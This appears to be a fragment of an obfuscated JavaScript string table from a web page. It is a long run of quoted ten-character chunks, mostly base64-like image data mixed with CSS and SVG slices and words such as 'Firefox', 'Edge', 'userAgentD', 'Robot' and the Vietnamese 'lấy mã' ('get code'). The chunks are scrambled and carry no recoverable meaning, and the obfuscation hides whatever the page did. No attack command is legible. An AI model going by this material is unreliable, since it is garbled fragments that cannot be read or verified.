"qDdxh+W8qL", "o3WWDJ+jdJ", "GoF9hDEgDq", "JvynGz85Ux", "vDGUO9DkaI", "JvewuXiRAe", "ibHyP", "je3iYl9i7n", "R+qCwcyBpz", "ABAQNSr7BD", "BAAASLXFP1", "62BTNhXrt6", "TGzKmDzvNm", '883" width', "GdUtt83dCR", "mdidAdST/R", "pN3WAyLesG", "zgHpAvdYMo", "4FQ70vgHhH", "RIqfp7KKBI", "s6gXnRb3uB", "nzBtheDg2d", "URqLeAejk/", "y8P7gFiIxi", "61EvR13ePU", "5tYhjVxEMY", "QOMZf/ZF7Z", "Xgz23mxdh3", "jPkzHkJCu5", "/vD1zf+4f+", "IiD5JNi0iu", "L9w1MvEPQB", "g3dANQL7CH", "eVgCAOBhfI", "ExcxvOXM0L", "AIOiuCfqHb", "9Vhe9aBh/7", "gjOGTfHEPf", "qr9fBD9PU3", "CAMDF1cQ9U", "Mqz2nbvfsY", "lBPzmDI6Sq", "DKBecyFQD6", "iu5rYXT8Lp", "qLaBezg/qD", "gAElEQVTgd", "sAGCLqVXaI", "9S1MvEPQAA", " {\n    mar", "1/5F//2j3m", "OQobjJ/Wj/", "LK/iFyOkYh", "CHH/2OPPAQ", "nUq+8Q9ZqH", "e6LewTs0HB", "ruAmPcgOPO", "1Z5/M80XBg", "disOiXnBe1", "NsYBIsceQP", "5mS448GviG", "ZzUz7+/Ny+", "AAAe5cMDAA", "eNgEA4MnVf", "2O/dEvZN2S", "b3sM1wxE0f", "z8x5AvZq/I", "IdisOiXnBe", "xZThBBC6NS", "VMK8W80IOh", "r8GdXxwJn2", "0NivvJ5Frh", "vYN26LhY1J", "3b/CWZ1WMP", "QL5cB6nUXg", "M6Letvzol5", "711MtK972i", "HwLvG4d+JL", "U3srp+F07t", "3H2Pfb/W4C", "k/qFcoAvVK", "LHH+AcYHDy", "RD0AAIBz+M", "+DAD9YoZQL", "9pB4KRqDeI", "xXS+CxpHVC", "XGNkfvFjHe", "Uy8Q9AACA4", "wh40R1Nv1B", "iGnuciQs9x", "G9XATYxD8s", "Vwao9y0D3C", "+Pby5I6Dy3", "y/jH29f98d", "    height", "5/3Ze2HGob", "gDApol6lR2", "4C6uX8oN7Q", "gqCfqhedFv", "XiQeJ0OLqh", "hHLIvOCLHd", "HkJCu5hc6E", "MPFDNQT/EA", "inqi3z/zL2", "jYa6qUY7MV", "KcZgXoIIRQ", "b3zbnoP1wx", "Dw6Leu+Jeg", "OEkX1NfPf4", "xAPaUIqKcZ", "APWAeq0ZQL", "w+wegniccq", "WKRlAvyTDv", "f1uh8g6ol6", "j5p53xSd/p", "PXFP1AMAAN", "D6pmMQL1HB", "AeeoX5iG/5", "lqgXiED1Gs", "jLUU/k3xN/", '28" transf', "//t7raCXqf", "VwGqNddAOo", "ZmLQWfI0DU", "ydu3dfoIdN", "siBcvjw9zT", "9XMxAPcEP1", "oXlLufonnv", "Sn4PzjCgXl", "IN9wcCAc2Y", "/J3f/PhFel", "H7Yfsq2NTE", "/zFYHIPgiH", "IHKnAUeUwY", "u9Kta4qhwk", "oiQv+pPiu1", "Xzn1hiJQAA", "XpWE1DvzAD", "AMAgL15yAY", "n+AOMCh5MH", "oyGHEPAAC8", "yH7afsm1ND", "wBqiX9wccU", "3gI9XDOAek", "k3smKo18DY", "fU0I1APIYT", "8D4vxwAACx", "OD+oN3QDUC", "yXxOTOWRGd", "P2Z9H3uA0Z", "vNPXt/th/7", "u9Q9QrDot6", "V70ii+xxsY", "fA9Dx5iu2U", "qFH8WBBCv4", "cMJwFc/K/S", "DJ/h8HLRL2", "Q3Ow8NfbJ/", "Tjg8OEvTZr", "fyogHAJoh6", "vDTPktQr2i", "p+0XE9f36L", "fzZc2HC7OL", "U62CEyJk2C", "l4l7AADsgZ", "Evck7LIZFv", "5Bagf27rPn", "Qw8Q9Sbe4e", "djYJ/2ronJ", "sk9/AAQ5M1", "6vICve+6hC", "oAAHDPPNAD", "9XixECCGEh", "qTdxhNSzqB", "jXXAjqLaBe", "H9WV9zgtP1", "pGTHiNydIo", "8EzszgDqyf", "4Bq76OhyJE", "BAS9e6c33j", "IPY+ez4kzc", "DuEf0ObJYP", "m6iCtPQz1i", "eNijqAQAvw", "HUy8Q9AACg", "zEC9QgZQr7", "0nAWMb0xsy", "70J6h2APfR", "Sevh6h/wcr", "XqWYqDemQH", "2dwRuM/Mqz", "LfiUG93YyA", "YYXmHqCfqt", "ol62aCoBwD", "jO933iRpXo", "eEjOot5MB6", "jn9QD05A6i", "eAemMygHqC", "RD7oAABAQN", "6dkWQpwZGS", "IqKjZEMhol", "MCK6pUC9Qg", "3QA/XDKAeU", "0wYFfE8dQr", "qjXXQDqBfe", "bnRb2hFxD1", "wCASXrinqj", "5Qr+oH6nUV", "ppheE7xF4P", "WCR8LEOOyO", "qdalcbgAID", "UK+7AKiX3M", "42RfnKx+7d", "XoIIat4URF", "XXf/Fmgh2u", "wZ7X5RORM4", "p6ABDzBgUA", "K4J+rtt4eo", "trOQEAADbN", "sKgXnG/4Tj", "g5s4oxUUts", "6WLf4acJgN", "p6oF54X9YY", "9SDchAAhsg", "4R0REPbJ5E", "1M5pAZ1S23", "uAcAAOt48e", "Ow7Derl/YH", "3YrD3kDUy3", "Dxgfc85wGh", "0h6gEAAI/A", "DGCerv+oPW", "h+KwqBecF/", "f1hpeLem//", "V1pl/g6Dl4", "45HAz1svfB", "AcZg0OHPqI", "2AHEiQtH7y", "hq3elWleVw", "Rg/9Qb1MRk", "xT1AKjlgzU", "1xkyFluM+T", "1wj+i5svjp", "d/3vgIaGoG", "hd79N86CxT", "eAACPyAMmA", "gnby+2w/9v", "oZQL3uAqBe", "igAADAU4h6", "8h+2H7KtjU", "zPrDr", "M7gAz0AXNw", "UK/ZD+oVja", "qhmG5xR/MZ", "2VfwOhJvYW", "JlCvkGHIaS", "gFDo3DBcBX", "9ydd+osZgX", "dbg6KetGwq", "mMfQkK7GFj", "Evcl3KA7fO", "FvuAuPoIyL", "uQdFsOiXjA", "MjokcL1Ctk", "e6683/ubey", "eiDFiqFf3J", "PWSe7iYgXq", "71Nz/VF/0L", "3178/AEAnJ", "LqtRL13rv4", "P7KbXAAAAC", "cMqO6lXm+K", "oZDcGPGnDe", "XfqLGYF7pp", "YlDMaDhLbH", "iXrZoKgHAF", "AhyTqVXaIe", "AYCntxX3RL", "8eu72Og3lg", "Txb9wwXqFT", "\n      san", "DDGAAAVNiK", "guMcQOOOwO", "wG99AYftpn", "rCoF5wX9bo", "Uq/h7EzlG8", "Qzxl47QYNX", "91jtEveKwq", "Vpt335jmz7", "R+A2M6/ynL", "wG1mXuU5he", "5f9V4d7Mdh", "eGoriD0Hjh", "YOinqh3d8e", "SRfQMDL3Kk", "lQMKY1D06O", "gnvYXKhLP+", "WMe6JeMijq", "oT73CxQNQL", "oMOfUR0PnG", "HXjoP5wB6u", "X2EMSAOqBe", "wrtnl61+Nw", "gaucphnrTh", "T1vgTuEdEn", "EKi3QA/XDK", "dQXqFTJAve", "gul/1tOoF6", "IvSvO3SZ76", "sPA27ol6hT", "hBvZ0MUK+7", "5hkQGnI3Sb", "eFPXS3ajnu", "QXMwL3TDXD", "K4ufdz2rm3", "Q//hDFAv7w", "AwBOIepUdo", "Sd0mEXQhJi", "gXqFDFCvuR", "mcdeOg/nAH", "ikBnpEXJ1J", "7eYfCgKh3s", "jDdmngMfSu", "wpCbuiXr77", "64oVACL1a/", "9CfU+hZcNL", "dqbBIkcK4C", "QmQO2QsnIm", "YH6eCvvEi2", "urdOb9S1Mv", "5G+x9Xr/xw", "aco/7DCf9N", "Lg8ZAEA8NR", "E/1sMvYttG", "HdE1ZmBcXq", "uHgTe964qC", "xWNQLzot6o", "IgyQ1hVxyK", "0afgxBMTV8", "59Y4qbd8E9", "d+4BABDw1V", "4B6QL1Wf6U", "VFjGPVGvMC", "sEQnC9QrZI", "1buqHCaM7G", "xYqhXxzAe6", "HAM/LGzAAQ", "qld3+i0jf8", "7xnT+vAvuE", "UAwCghgc2A", "NMYZ6NwxSb", "jgN5wxpUO/", "lcB825yD1c", "4B9Sr+IF6l", "mHghGo98gA", "nxmrflH8O9", "4O9hfWblY/", "hXuAjq1RhA", "+nHUS9/A5R", "cMG8W1MM6r", "Q4PfUcb1cB", "w9NTHSd0mE", "WdidwZQT/Z", "aJe86Col0S", "RrvUPUKw6L", "2IyhXh1jEl", "9Qet7/yhf3", "LweQeBEPqv", "J27d1+gh01", "k6NeJu4BAG", "xc1Jt0h//P", "NgHPUfzjhB", "r5wB1OsqAu", "41BUQ8AgIy", "vVcGqJfPOA", "1xDwCA2V78", "0iBiFnVjEm", "AmCIHCMOA8", "Firefox", "HNEjrRxoMZ", "/ZA7hHdE1Z", "h30A4dF4t6", "Q0dZ0MOhOb", "dQr+3tqYKQ", "0yc3MPNCNQ", "LcmJnPIfth", "8505/VFTc4", "B8GQum+ez2", "72EwbN7eXZ", "SM6i3kwHqd", "nBe1Ot+gKg", "V/Y1FznvF9", "wT9Q7e4eYX", "9UqrzN9h8D", "VGvaUDUE/U", "CfqTdzhZvA", "icPGB9zznA", "5Yx1CtiEBq", "RkqvgeGAw4", "3Ve1BteLuo", "fsjxDjhpPV", "HRL1sUNQDY", "jHEDjjsDqC", "nA9TrLgD1g", "m8QPCSFU1b", "JROwa", "F7yUCd6iEC", "qvfsOzRQgh", "0C9QT3c/gG", "I93+8MP1HO", "VBPyADqdRU", "6Q4F6wT1UD", "VDPgIPRkl0", "2aCoBwDQz0", "7QNSbfIfis", "DTpOBIefMS", "6inFAH1NCN", "vKhf1NGpjD", "zUDqFc1A/U", "48fa02fEHc", "7IqoV9kh6j", "LA6QjdZsA5", "OuOkg4OqjA", "ClM3HS+y2f", "UdW4p6D/48", "xOoV8hoCH7", "On+40DF+wU", "vRln/ix7a3", "9h37kHAKfj", "bBVN7HSVD9", "OWrTt8vdoq", "mGnOaiOww5", "JwIBzZgD15", "sgczv4hcsr", "5FxgL9NBQF", "kuxsA+7V0E", "h6jXc0DUm7", "Mev7sOfDwA", "haDeAurl/K", "lcbgAaHCI4", "VDol42KOoB", "i+niBeoUMU", "od9IOFQdFv", "PfLn48CKEP", "IWW4z5Mx5C", "DqNdcBNQ7g", "/gKg3cYfVB", "/UO2GHmwOi", "//ge5SUGoM", "xFSGJ", "yqGYc7sYgz", "VA+GQqDeAj", "B9Q6gnuQH6", "LGw4XZw+xn", "l6SdSLdoh6", "0AP1wygHlC", "Aurl/KDe0A", "vBvWQ2K+1j", ": flex;\n  ", "OYNAHCCddw", "j9wYAALhH/", "B86zQwbAVO", "4AFm+UIxtp", "164958mBZVrE", "UeUwYWQf28", "YdPgzquOBM", "oPJ/w3XTAw", "VXaIes1Dol", "2sT1MtnNIY", "DxWFR78YOU", "KA6LesH5g0", "QAViHqVXaI", "x7ol48L+p1", "LjYNx41/6g", "QNhUiOk2gX", "AAGydF1YA4", "DlGve0DUm3", ";\n    -web", "HdgK+6Jeo3", "t2KoN+lfMa", "userAgentD", "W/4clFvwg7", "Iaen6NShOf", "qH/d0ccsA/", "5uifNXp+8V", "Bc5UoFD43A", "oB1KuagXqC", "uCAOkdxEYb", "f7E4Yc74Az", 'ath d="M75', "gTqITRW/Jg", "uO7z6D+dGv", "4iXG8pjhGP", "VzJG9ADuER", "tejOITeFS+", "UY7MVCrpHh", "IBzZgD15Ay", "D0AYEu8mAC", "DtoXoHXjA3", "1DPHQ7US+h", "vaL/IphaXM", "9QoXQb0aA6", "eoVDol42KO", "5jmz7vgHtH", "nxXe9CBpHV", "ynOy8Zcz/V", "c1ePao93r4", "nsition: a", "KDOpl/KBe9", "SLHHkDw0Fz", "HGahXyADqd", "t6G3eIet0H", "kAPm6J81en", "ve4CoF5yDx", "b2advcnbDx", "z/GN3Dw7zE", "DxmyRE0XQx", "FPUAgGfioQ", "9ULFXzRCg9", "6jwygnvIhU", "zxEgcIUU/U", "Qz17hBGx8B", "r1DKBecxFQ", "Sr7BD1modE", "H9TrLgL1gn", "R/wqiS6hW1", "YY+jbFUGeG", "+YF/WSQ6Je", "sHlcMYg18M", "FjMA9U80wP", "PK/zx3L6L4", "BeYA9JAKgH", "djAv6nW/gK", "REREd5N/uU", "MF77FDVxwZ", "BCQAABybq3", "ljMGe4T1eb", "ncAwAA2J4X", "YhUS+JetEO", "DAEZ4kQBgF", "Xt98flf93f", "SJ6jEC9Qga", "CHaJe4ZCol", "CoB5QT/QD9", "kTcwHDQnAf", "KaDVu/Df9B", "/R2B28y8yn", "AntIAkA9UK", "oGN4C9dyXI", "FRDwCekzdf", "cDve6MAw/9", "efh16Wr8Y/", "71Xn3q5z6+", "fCxnDPWUOU", "+3+E8zqsIa", "UnzXi6BxZP", "en7xU6xtf3", "     Robot", "gCvAhz8Kio", "32/3uwnU+5", "9AB6NNxUA4", "EC9MwOoJ2c", "SYdwsXzbs1", "fAqFtum7sT", "AVb70I5CAD", "TDvVhja/ig", "hsG98pr+ip", "MCZf25bHtr", "z4kzccGf9H", "AAwma/aBAA", "V0Rh5wKn4M", "DD9i2MQjWv", "kCGEEFpGPX", "fHOqV", "NzD5kJd+im", "COXrNzwDhN", "8+5hPQyGTX", "UK+5CNRbQL", "CV2vLPAJQS", "Hk/ITf1FMR", "Ac9R9O+MG+", "iGhY/kqvkA", "VbbJs", "3doh63QOi3", "qNfAMBQ5Qx", "w2sT1MtnNI", "kMT0O9y10D", "sk0_658_28", "jX9Pendwn9", "JPTzMQL1CB", "lHvajuIet0", "yTOVycffWz", "nVj+UEihzp", "AA3PgzhZ+5", "Mn5Qr/sGoF", "5++MyI7iNQ", "T9wAAAFiDD", "Mm/KcbPzlT", "dQr+pPiu14", "d/HHmD0pU1", "TwcCAc2Y4N", "GE1LOoF86J", "ot6kHTYGRT", "dlxkC7Tvaz", "w5Nb/UIoRM", "2rsmJnPIHG", "dBaBecA8rM", "E9IiJ6gmx2", "LvdgYNX6M6", "gXzAw4JwZz", "PEGATfroGR", "CKinGYF6CK", "whyQA1AP1m", "GIWNty8KZ3", "GhgHl8MZw5", "mTjp/ZbPxP", "gHrNRaDeAu", "oXt/0qW/mB", "zAgYAOyDqV", "Pvjjpw9e5P", "8n/DddMDDg", "hT1kqgX7eh", "L3ovKg39AB", "/9Fw56wzve", "cTj9QT84A6", "DPWmLmn7hg", "ylIL4vfuzm", "NjFS++2g5C", "gHb/5W/8ev", "YzT2avvmAa", "F5Ua9rQNSb", "AADADxI1Kv", "8AADiBTzoA", "9MoB6yodAP", "-top: calc", "N2yf+jdjlH", "/A+Gel8C94", "P14sAUAAE5", "P1BPKQLqaU", "g3dANQL7CE", "xf6eKfIafJ", "/0P9aQ05oD", "APUy/sDDij", "mVWMiVpiu5", "3vRcY4wYcd", "71EMuUQwz1", "aGc1gEVa2D", "Ny456oBwAA", "J9ZeQWdiU8", "+qKBeIcOQ0", "wFPqjXsDX+", "hiKg3gHUk/", "PKDOpl/KBe", "FCHKAmcaw1", "BCXXrCPaBe", "4J+qduMPNQ", "B5WAaAeqNf", "mI7lWs+cw4", "zZB1CmL5wC", "GDAAAACFW4", "/rHR9w/3QT", "pxmBeggh1C", "q4ZQD2gXms", "J2x8i2Mzhn", "bwz2n2B2nh", "r1bt0DmcMA", "/vfrOvVai3", "UATk/Uq+wQ", "dW30uD3P2W", "oF6ZwZQT84", "QxQr7kQ1Ft", "UPinqi3t0d", "m36E4LOoF5", "Ho5P6g3dAN", "moSNEvfE/9", "zLs1xaDey/", "V5i73YGDV+", "QF4z16WE71", "n/zb0PDR5w", "B0S9yTsshk", "YIfqOf6AqA", "36bB0DDn8j", "gHqCH6inFA", "MAeF4ewgAA", "zDxQzUE/xA", "mnmBerK/I3", "XIA4O6BeoV", "MOCcGc6Nc+", "IjhnoNf+MG", "edPGPVefeW", "Ua95UNQT9c", "uO3fD6vLii", "xMKGEEJoWZ", "dIRuM+Ac9R", "/iBekoRUE8", "GEIglb2Mod", "3iIiI9mWDJ", "QerhmOoOFr", "AAABFPXFP1", "udsdLMC9ST", "QAAOCJRL3K", "SA6KeqJecV", "46VdTLxD0A", "GNfH7xfbdm", "n6B5pXpXlc", "P6nXfANQL7", "YlDF53m3Km", "n/json", "5K8jP3aoh6", "cGvNlDjAGg", "UMWne7c4Ye", "QEAwGPzsA0", "FmQ4xsYDjg", "L9GAsCj9UF", "JgbqyX7m3a", "4tiMoV4dYx", "wvDUz0rlu4", "WiUQwz3Ynl", "ReawAG7Xzw", "kz/1kSXWAA", "GE0F5iwUUI", "4PyEqFee/0", "zvui/71Nz/", "QhA9WO7/wS", "wf2regeRcY", "hP1KjtEveZ", "B0hG4z4Bz1", "wVA+77GXZ6", "4BAMBZePkH", "L1gnuoGN4C", "Qw8p8mb17G", "aUIqKcZgXq", "npX9yDzfDz", "Tgjgqwgicx", "IkTlkTk5ET", "dfnNvar0Of", "39cADtm0Mg", "Aejk/qDfvB", "38ceYPSlTX", "5SGvdEvXhe", "+o5w4H6iX1", "pVdoh6zYOi", "dOkvZgTumW", "h6jXNSDqPe", "AMqefR8zlx", "poRqIe+Vfx", "Lb4wAwAO6u", "J2oJttY14T", "54a/5707uA", "s1Dol4S9aI", "iCd2J5DVT3", "0O/kG9t/7G", "OoV8eYBNXX", "vpZRL1bxDC", "o1zXwyB3EP", "ARqLfS3l0w", "oIfNeC8KYx", "8nAgHNmAPX", "7oBqBfYQ2I", "Uuzp/59eTu", "PNK9S6dwxl", "Q9TrHhD1Jt", "jl3fw2sT1M", "4m7gEAAByb", "Frjnqh30A4", "eIesEdol7h", "3p507ugBeF", "6Le5B0Ww6J", "yIVDPYgDq3", "WPSvNudsdL", "ZxhQL6gHQy", "kYWC/jHE6z", "/KCOolGaBe", "GoPDGI19so", "HAgHNmODfO", "rC4B6vNsff", "M5pZ+JgXqy", "TemefPu/+Q", "NWcSNXh3v3", "x69g7gHAAD", "46wuPusxaZ", "ZMFAFjpiXu", "QVEPAK7DGy", "J7WJlBvYwf", "EIFjnyBoaD", "ZFPQB4LN5U", "b/8JoF4lgy", "4O8Q9AOD5v", "p2737GPt+j", "XSDqiXpN86", "S78Tm3XyGe", "VGSGxBfQAA", "PvjBQ4ATkD", "PPs8A9omNl", "mDzvNmUIz4", "iKPwSNH3K8", "UNK3grNW8c", "75WUeAOCkR", "ygzqZfygXv", "3Tfi/24fyx", "ol0S9aIeo1", "uHi7KsmJnP", "/QcEDUm7zD", "um8A6gX2kA", "1motAvQXUy", "ETo++PsJA+", "F6CT0IRqAe", "4N86ha1TSp", "JGUC97i8A6", "XgRTiatJUP", "oQTOBAMd/9", "+KeukpUS8T", "PU6GIaXZBd", "hJ311MTxE5", "VtzgsQeDyR", "Kicsip8DkI", "CgXlAPhkKg", "cGgcLgC+Gh", "3TwLAVOE2M", "EqFfynXsAA", "U28kA9boLQ", "eLYaB3pzBC", "ADm8RAEAMD", "Q2lcsvgghh", "nt4mIF6hQy", "kzHkJCu5hc", "YAByfqVXaI", "3QngJ+jd+X", "3QTqTRV/sQ", "SOk1MBxwmD", "vOSTqZYOiH", "bqAXufR6C2", "jUsxiAemcG", "J7rC4B6iT0", "0tcBQAAgJP", "2mZi0FnyNA", "O7/wSzOqxh", "fEtDs1DXp2", "Tf9Zp4HFn9", "-radius: 1", "to;\n    wi", "   (var(--", "LMWKoV/dfA", "yG4Sm2U/nw", "j/keAectB6", "N+UkSkM+06", "eceAAAdvEQ", "PLAAA7K437", "pwVDgsgNvF", "DoJO3LtH98", "t6wXlRr/sB", "GpgZHKdx8t", "7AEAAA7WGv", "cSf0Foe/XC", "fUycQ8AANg", "AABybD30AA", "EPvYxoscUW", "a7TzyJzWAC", "HVcK9i/bH/", "9QqHRL1sUN", "QO2TdtRM4Q", "J/o7AbWZe5", 'te"/>\n    ', "HA8n7QAAAD", "YesGVsp/s+", "OaQGdUtt83", "DwTqFTIMOc", "7heTzuavmH", "TQEP0B7gH1", "+GmfJahXNF", "mcDRX17pqT", "537hU3AMAA", "e4CoF5yDxc", "OL2BYCwc80", "Yvm3RoDqLd", "drj5BVGv9a", "BL5lzNERAE", "Dhz1MnEPAA", "wU90S9k3ZI", "KhDaSBe59H", "pwmAR+V737", "fOIfvBOLL6", "CX+5UDTkfo", "/kOxWFRLzg", "ndSRbkOv0s", "NTSVO2oSVD", "T1RL2750W9", "jmFcEzcxjP", "+jen3TpL2Y", "4P+Y9X3sAU", "9ocfqOcOB+", "4|0", "DzvNmVMmne", "Oi3sQdVheI", "/LH6ICKGp+", "EZDdw5IDTk", "Y8pv+qf4xp", "IXLIHM7+IX", "zrMy/oamwD", "OMlVrgnI35", "pviKMy+4R0", "lBvNyNgz8x", "QvBZUiG9Zb", "AAgfBx815I", "Ynvy9LXa8A", "HAv1nllhyG", "ZwD1RPMye/", "PrqqsJ9ZeQ", "4t6ySFRLxs", "JYaLAU28cs", "3escQ/04M6", "NTHAPqCdnA", "DFCvuQjUW0", "C/KuNKBxjL", "zoAwNJEvco", "G9xr1MnEPA", "AuMDh5AHre", "PS/qJYdEvW", "IGp+0XE9f3", "yy3r1hEPRu", "eAyVDeWy+M", "7mFlBvUyfl", "/9fd/JpT9G", "HQtHvUzcAw", "UNRLol60Y4", "OrdWsnvwRk", "nMRqLeAerk", "A1P08FhxA4", "oytGvdGgt8", "C9hB4EI1AP", "TRI5U4Khym", "3JdygOi3rB", "wLTFcDGjil", "ZUyed5syJs", "eDg2de77yb", "PDYy0Rkqvg", "W/yHYrDol5", "bottom: 0;", "kjUywZFPQD", "rlMw6Gel8C", "Bb1gnlRLzk", "vxJc8z/oZ1", "9KiOol2SAe", "BUQ8AOJs3f", "1Gu4Q9RLBk", "suij8EjR9y", "+lfMaRcdDH", "c lấy mã", "7hZgTqFf1J", "l5lh6jXPCj", "kSNdBo/oLm", "Jx5HV7+qBB", "EZF5FxgL9G", "KKoVzMg6t2", "EvWSqBftEP", "NH/h+W6j3t", "vOLl5uJgOw", "+PrtDs0Lj9", "xOGeKMF77F", "2o+Fd4nHvx", "ElJdNkohoQ", "g/2000/svg", "8vL1Nol5pl", "8Q9SrGhL1V", "eTgao110A6", "ZD9Qr7so/h", "AP7tHdNTOa", "6h6hXHBb1g", "F5DFPVFvvz", "AOoF9pAEgH", "gEAwHV5UAY", "ght: 100% ", "Wz/X5t+LOc", "UK81A6hXNQ", "fRX8o/8I3C", "67v90P+7w8", "8oF73DUC9w", "xyL4xj6h2T", "HnnfkyBxiD", "test", "textConten", "PiRnU28kA9", "oAforeHV6V", "6IPkYcVfax", "mXuU5bbt3H", "3mExLOoF86", "WMqfUoqDGI", "/vYHkC9A3s", "9p2737GPt+", "l7ot7gHaJe", "AAAzybqVXa", "DaBPXyGY2h", "D6xG5Qe9C4", "XeicO7mHzg", "72LIDKHzDG", "s89mAwVS4W", "UO9hr9xfPd", "a+zhxWtX3c", "70+69BczAv", "W6bwDqBfaQ", "QBAABWPsQ9", "AeeAkEMPYY", "/UkzOAes2F", "qxcgAw/Ytj", "RvWeAPEqhX", "7U634BUW/i", "1uIqh3rQhR", "gDQSdSr7BD", "OQ01wE6i2g", "9fL+wPW9f+", "75jxy/6D9+", "e6cHhC4Lz8", "MgcBKh7FUJ", "IOTOAeuUMo", "s+8++sD3rw", "jw9zTUI+Zu", "X7RD1ugdEv", "C2gnpAB1Os", "7uiXpFoh4A", "0JxD5oQTOB", "34DlGv+4Co", "QoZDcGPGnD", "3AwYAAIAi2", "ayW/B2cYUC", "pJ1IvOi3pD", "XqVHaJe85C", "P/OuKKDe94", "wFcDw4nAWQ", "e4CUC+4h5U", "QgCgi6hX2S", "07vGOLfiUG", "cNp+MXF9j8", "XiHDkNNcZM", "jwfgeHhY6v", "D+p13wDUC+", "U4qAepoRqI", "zqsIaheS3o", "x7dM0/rYVP", "XqAeQmisWE", "cAYN+C4M4B", "gcFsDtGhh1", "BxzDmB/GAf", "D5hhDvaI/K", "JsB56j/cMJ", "qaEaiHEJLE", "23nT18ZsCM", "zOPuHyCn7h", "c3TQvkizI2", "PuTtj4RvSz", "0etBpoAfor", "Kh3s8r8HQY", "3cPDvMTe7Q", "Oe6G9rxb1t", "H0EZF5FxgL", "+Y8kInolMl", "FvWCeVGv+w", "us33oN91aX", "QwihtcUCiR", "fAIAqUa+yQ", "8AAObwIg4A", "PItuinaP/7", "R1/Rw73Xgo", "aC3eleng9d", "lzY3RA7AH9", "uldMUYM9er", "U6edOhflXG", "kXUQ8AANiZ", "A1Jt8h+Kwq", "d6V3+9CfU+", "eVDUS6eMep", "AAgIeIenfO", "e+g9ngHp5f", "EDR+yPn6Aa", "/vMLABYc4j", "APWCe1iZQb", "TUO4B6kh+o", "aq3m4YihXg", "WaB0U9US88", "hAvVcGqJfP", "AvUcGUE/5E", "h6gfqAfVaM", "Xxe/dnNTPv", "2nbvfsY+36", "B2yG2j/BsD", "ZgD15AygXn", "Geti2Enb/b", "p95t6sgft7", "gXlIPBRNQ7", "TbyQD1ugtA", "gntEwN4fCt", "24fyxm/sTe", "OYYcOoZPED", "cQUYVQ9JMF", "MOBM7mFz8S", "e4Hmao1Qbk", "rs6LesPL9x", "08RXx34B7R", "CoB+o1+0G9", "f/Xxb1/+5l", "0LPwAAd4l6", "MKBeUHNi8v", "ehCMQD2EEH", "6Hl6boF4+o", "p6Geq8EEkO", "qz2rz7xnT+", "VrFQxFDvQ6", "G9oRuAeoE9", "sBqDerZX8H", "5o14m7gEAZ", "i3qVoduT4h", '"146" heig', "XC7+K5bbl0", "VOToNjDG0L", "iOhq8lCiyw", "Li93gXl7uf", "A4BFGvskPU", 'tf-dr" wid', "AxpNSkYM0r", "2Dr65rXYNE", "BPvVd6rnBf", "KQz7ToN6eX", "KGsd6cwKvt", "aDyUf1k6+c", "ITQ1voF7gH", "G/4Tj1xDwC", "ath-us {\n ", "ZgA4AlHvzg", "kYqCf7mXe7", "MT9So7RL3m", "8Pekdwf3Kf", "ixfcPwpHcn", "Lp3fFGDHUq", "1QL0mP6hXZ", "XtfAUaJeue", "iG9ZbB9cDm", "R/lv7i11CF", "L9CDM3DaGa", "DPxZsuAEBi", "i3s0q83cYv", "rl/KDe0A1A", "o99bfGDr19", "Lt+lhPN6yl", "8Gha1TSpb+", "/BqSNTbvEP", "esPIHkxFGC", "NCwU9wAAgD", "L45hv6EImh", "m+hvX/1tOo", "uwnQWG8/2P", "rgwK+JY6hX", "77AYFvWCeV", "cVfDCb3IBh", "vS+Be0R0JX", "h9ehizlS5J", "t !importa", "Q70vgHhERU", "MZhAdhEY7n", "9get7/9Dfk", "MDpJd+xBwA", "FRb+MOUa/7", "zn50L8pI1M", "inpJ1IvOi3", "iCVOREREB8", "QIIfT1+rN/", "LHyECa6oEC", "aNe1A4kkCc", "F/WGl4t6z7", "4B4REVGfbK", "Q8AAN7lxRg", "1UMQ707FEP", "U/Ua71D1Cs", "BqBfcw8oM6", "ja/igxFCvg", "OCjq3VjARd", "h5HVr+rBx6", "/sEy+2HXA4", "w0S9yg5Rr3", "SoOinoX2GF", "AgGla456ot", "AAPM7LMwDA", "0O9x4nchYB", "3cxPDUPGvt", "HgAcw5sbAH", "/+beH7TcBc", "YhAuyirGRA", "SNvYDhoTgL", "jW9xbMZQr4", "YJBUQ8AAMZ", "tYmUG9jB/U", "p3lXlMGFkX", "fNf7m3sh6q", "g3tAvTH+A6", "Dpa7XhOcVf", "rxQ0eezCYf", "y21zd8LGtz", "vLf3NME1Kv", "NSzGIB6t1b", "ofmOw/wSz8", "7uP1sxxwOD", "/mBG4Z6oZh", "Edge", "YOiXhL1oh2", "uoeHeYm92x", "1;\n      s", "h8QM6u1kgH", "VDoJ7FANS7", "Z/YA7hEREc", "BdRbX7/Z/S", "qHcA9tCq+h", "wcZGrePBxw", "NYexLUGAPG", "9o1Ub7sVQD", "3R/2uHniAW", "ZDr9LPIHBb", "wSz89QwpJz", "ems: cente", "zKPlG05tF8", "Uugno1xX/6", "BUQ+AjA/SA", "kG9JMO8W7h", "xD0AAFp5gQ", "cI76hWn476", "B2CQVEPAAD", "lKKoV7N35P", "Xnb5f7BRb2", "RnUy/hBvUI", '<path d="M', "vkZ1NDR1nQ", "m4iIiBL5lz", "oYGOOQcx1D", "THt5ENxOoV", "UnejEWf1Ov", "LNZND", "rGJKi+5u0/", "XAPUSe3iYg", "FrNdf", "+YjC5B8GQu", "34WTu+KMWK", "v4W/cxOjHd", "9pQiopxmBe", "CvagbqCX6g", "C7BgZO4Igx", "L+UG9oRuAe", "TjSvp9ydsP", "Vs+osxYqhX", "lR2dI+th1w", "x9YK27w2IP", "f+aeqDdxh9", "mHwoCod7PK", "YuOcTwZQvA", "UHxB4kBaCJ", "Lf0AT4B4R0", "dkP1Osuij8", "1qOg3A25H8", "XveAqPf2/F", "2Qb18RmPoo", "OMsG5kW1wt", "euXYJnNYAL", "O4/cBG5EiL", "1APg2XkTAg", "aE/ohT0nny", "oYm4icaYxv", "EUO9GOrNYn", "c9DwYF7Jg8", "nXQ2K+4nnW", "EBfawMYJ6u", "tNcLaHfy3L", "02ereLYaB3", "p7aVwPNzE8", "e7u2FHUy8Q", "uwgWeteIw4", "MAeC4vWwCw", "xGEBfDuRk8", "+AAEAQCNRr", "IhUM9iAOrd", "hucUfzGY3I", "r/WgqHeBHZ", "f5DsVhUS84", "1gnlRLzkk6", "zUWg3gLq5T", "BI5buPlrOO", "ontent {\n ", "GeTefYd5tL", "QQpHiZUcIo", "9KF/8MOU0G", "21xk3l1uM+", "1gXtRLDol6", "93f1Yz8x5A", "0M+TI/pUu/", "OtAIwl4DR2", "KWcarHmlep", '="0 0 151 ', "gDqBfaQmEG", "IaS4C9RZQL", "he1Bt6gKg3", "zigYU+MK1B", "1NGpjDsOw3", "Lc//EA9dzh", 